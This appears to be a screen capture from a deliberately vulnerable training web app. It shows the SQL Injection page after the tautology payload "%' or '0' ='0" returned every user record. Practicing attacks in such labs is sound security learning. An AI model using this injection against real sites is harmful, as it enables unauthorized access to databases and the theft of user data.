 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0' ='0
First name: admin
Surname: admin
ID: %' or '0' ='0
First name: Gordon
Surname: Brown
ID: %' or '0' ='0
First name: Hack
Surname: Me
ID: %' or '0' ='0
First name: Pablo
Surname: Picasso
ID: %' or '0' ='0
First name: Bob
Surname: Smith